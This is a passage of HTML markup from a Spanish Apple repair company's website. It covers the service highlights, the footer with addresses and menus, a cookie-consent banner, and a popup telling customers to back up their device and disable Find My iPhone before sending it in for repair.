				<li>El precio incluye impuestos y mano de obra</li>
				<li>El coste de transporte incluye recogida y envío</li>
				<li>Contamos con un seguro de transporte de hasta 1000€</li>
			</ul></div>		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5691b05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5691b05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-173bd5e" data-id="173bd5e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6f98ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6f98ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b9209bd" data-id="b9209bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8633b8d elementor-widget elementor-widget-image" data-id="8633b8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/uploads/elementor/thumbs/delivery-truck-rdvf4so9fcf5dg4275hcipdnzkrk0ht6byx0px5cqy.png" title="delivery-truck" alt="delivery-truck" />															</div>
				</div>
				<div class="elementor-element elementor-element-90a2c49 elementor-widget elementor-widget-text-editor" data-id="90a2c49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Servicio de entrega y recogida a domicilio.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-53da19f" data-id="53da19f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b957a8 elementor-widget elementor-widget-image" data-id="4b957a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/uploads/elementor/thumbs/office-building-rdvf4so9fcf5dg4275hcipdnzkrk0ht6byx0px5cqy.png" title="office-building" alt="office-building" />															</div>
				</div>
				<div class="elementor-element elementor-element-0214ac3 elementor-widget elementor-widget-text-editor" data-id="0214ac3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Outsourcing tecnológico para tu empresa.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d63acae" data-id="d63acae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd4a168 elementor-widget elementor-widget-image" data-id="cd4a168" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/uploads/elementor/thumbs/badge-1-rdvf4so9fcf5dg4275hcipdnzkrk0ht6byx0px5cqy.png" title="badge 1" alt="badge 1" />															</div>
				</div>
				<div class="elementor-element elementor-element-f12397d elementor-widget elementor-widget-text-editor" data-id="f12397d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ofrecemos 90 dias de garantía.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9346891" data-id="9346891" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f06ca68 elementor-widget elementor-widget-image" data-id="f06ca68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/uploads/elementor/thumbs/apple-1-1-rdvf4so9fcf5dg4275hcipdnzkrk0ht6byx0px5cqy.png" title="apple (1) 1" alt="apple (1) 1" />															</div>
				</div>
				<div class="elementor-element elementor-element-ff36bd3 elementor-widget elementor-widget-text-editor" data-id="ff36bd3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Servicio técnico autorizado Apple.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="23" class="elementor elementor-23 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f9fe97 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5f9fe97" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d89ade0" data-id="d89ade0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0ae3a9 elementor-widget elementor-widget-heading" data-id="b0ae3a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">Acerca de</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-607acda elementor-nav-menu__align-start elementor-nav-menu--dropdown-none u10_delete_des elementor-widget elementor-widget-nav-menu" data-id="607acda" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-607acda" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://universo10.es/acerca-de/" class="elementor-item">Acerca de</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1011"><a rel="privacy-policy" href="https://universo10.es/politica-privacidad/" class="elementor-item">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://universo10.es/faqs/" class="elementor-item">FAQS &#8211; Preguntas Frecuentes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://universo10.es/politica-de-calidad-y-medio-ambiente/" class="elementor-item">Política de Calidad y Medio Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://universo10.es/aviso-legal/" class="elementor-item">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138"><a href="https://universo10.es/politicas-de-cookies/" class="elementor-item">Políticas de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://universo10.es/politicas-de-cancelacion-y-reembolso/" class="elementor-item">Políticas de Cancelación y Reembolso</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-607acda" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://universo10.es/acerca-de/" class="elementor-item" tabindex="-1">Acerca de</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1011"><a rel="privacy-policy" href="https://universo10.es/politica-privacidad/" class="elementor-item" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://universo10.es/faqs/" class="elementor-item" tabindex="-1">FAQS &#8211; Preguntas Frecuentes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://universo10.es/politica-de-calidad-y-medio-ambiente/" class="elementor-item" tabindex="-1">Política de Calidad y Medio Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://universo10.es/aviso-legal/" class="elementor-item" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138"><a href="https://universo10.es/politicas-de-cookies/" class="elementor-item" tabindex="-1">Políticas de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://universo10.es/politicas-de-cancelacion-y-reembolso/" class="elementor-item" tabindex="-1">Políticas de Cancelación y Reembolso</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4da15b9" data-id="4da15b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab58249 elementor-widget elementor-widget-heading" data-id="ab58249" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">Reparaciones</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3112b50 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none u10_delete_des elementor-widget elementor-widget-nav-menu" data-id="3112b50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3112b50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1036"><a href="https://www.universo10.es/dev/reparaciones-apple/#iphone" class="elementor-item elementor-item-anchor">iPhone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://www.universo10.es/dev/reparaciones-apple/#ipad" class="elementor-item elementor-item-anchor">iPad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a href="https://www.universo10.es/dev/reparaciones-apple/#macbook" class="elementor-item elementor-item-anchor">MacBook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1039"><a href="https://www.universo10.es/dev/reparaciones-apple/#imac" class="elementor-item elementor-item-anchor">iMac</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a href="https://www.universo10.es/dev/reparaciones-apple/#watch" class="elementor-item elementor-item-anchor">Watch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1041"><a href="https://www.universo10.es/dev/reparaciones-apple/#airpods" class="elementor-item elementor-item-anchor">AirPods</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1042"><a href="https://www.universo10.es/dev/reparaciones-apple/#otros" class="elementor-item elementor-item-anchor">Otros</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3112b50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1036"><a href="https://www.universo10.es/dev/reparaciones-apple/#iphone" class="elementor-item elementor-item-anchor" tabindex="-1">iPhone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://www.universo10.es/dev/reparaciones-apple/#ipad" class="elementor-item elementor-item-anchor" tabindex="-1">iPad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a href="https://www.universo10.es/dev/reparaciones-apple/#macbook" class="elementor-item elementor-item-anchor" tabindex="-1">MacBook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1039"><a href="https://www.universo10.es/dev/reparaciones-apple/#imac" class="elementor-item elementor-item-anchor" tabindex="-1">iMac</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a href="https://www.universo10.es/dev/reparaciones-apple/#watch" class="elementor-item elementor-item-anchor" tabindex="-1">Watch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1041"><a href="https://www.universo10.es/dev/reparaciones-apple/#airpods" class="elementor-item elementor-item-anchor" tabindex="-1">AirPods</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1042"><a href="https://www.universo10.es/dev/reparaciones-apple/#otros" class="elementor-item elementor-item-anchor" tabindex="-1">Otros</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-024c1b2" data-id="024c1b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb836e7 elementor-widget elementor-widget-heading" data-id="bb836e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">Donde</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-531eb9d text-white elementor-widget elementor-widget-text-editor" data-id="531eb9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Paseo Tierra de Melide, 25</p><p>28050, Las Tablas, Madrid</p><p>91 034 63 74</p><p> </p><p>Carretera Fuencarral-Alcobendas, 20<br />Edificio Auge 1, 3ª planta<br />28049, Madrid<br />91 358 62 55</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5b2d0c2" data-id="5b2d0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a8693b elementor-widget elementor-widget-heading" data-id="4a8693b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">Noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-daeef16 text-white elementor-widget elementor-widget-text-editor" data-id="daeef16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Infórmate de todas las novedades del Universo Apple. </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c7120d3" data-id="c7120d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a58dfa4 elementor-widget elementor-widget-heading" data-id="a58dfa4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small">Síguenos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c84fd14 text-white elementor-widget elementor-widget-text-editor" data-id="c84fd14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="letter-spacing: 0.2px;">Síguenos en nuestras RRSS y no te pierdas ninguna noticia.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7f3ac66 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7f3ac66" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-158465f" href="https://www.facebook.com/universo10apple" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-bdc4e05" href="https://www.linkedin.com/company/universo-10/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-852757d" href="https://twitter.com/NoticUniverso10" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-723209f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="723209f" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-930c1db" data-id="930c1db" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d72af10" data-id="d72af10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8190bc7 elementor-widget elementor-widget-image" data-id="8190bc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="100" height="31" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2031'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/uploads/2022/01/logo-servicio-tecnico-apple.png" class="attachment-large size-large wp-image-26 lazy" alt="" style="width:100%;height:31%;max-width:100px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/U10/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://universo10.es/" class="custom-logo-link" rel="home"><img width="162" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20162%2034'%3E%3C/svg%3E" data-src="https://universo10.es/wp-content/uploads/2022/01/logo.svg" class="custom-logo lazy" alt="Universo10" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div data-elementor-type="popup" data-elementor-id="767" class="elementor elementor-767 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-242f38d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="242f38d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03f5321" data-id="03f5321" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ffe6d elementor-widget elementor-widget-heading" data-id="26ffe6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-xl">Atención antes de enviar tu equipo</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b26e8b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b26e8b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c44ef5b" data-id="c44ef5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90c929c elementor-widget elementor-widget-text-editor" data-id="90c929c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Antes de enviar su equipo a reparar es muy importante que siga los siguientes pasos:
<br>
<br>
1. En primer lugar debe realizar una copia de seguridad.

<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">
<br>
2. Desactive la función Buscar Mi iPhone.</span>
<br>
<br>
<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );"> </span>

Puede realizarlo a través de su dispositivo móvil con estos sencillos pasos que le explicamos en el siguiente video <b>(link al video)</b>.
<br>
<br>
También puede entrar en su cuenta de iCloud <b>(link a <a class="c-link" tabindex="-1" href="http://icloud.com/" target="_blank" rel="noopener noreferrer" data-stringify-link="http://icloud.com" data-sk="tooltip_parent" data-remove-tab-index="true">icloud.com</a>)</b> desde un ordenador y desactivar la función desde ahí.
<br>
<br>
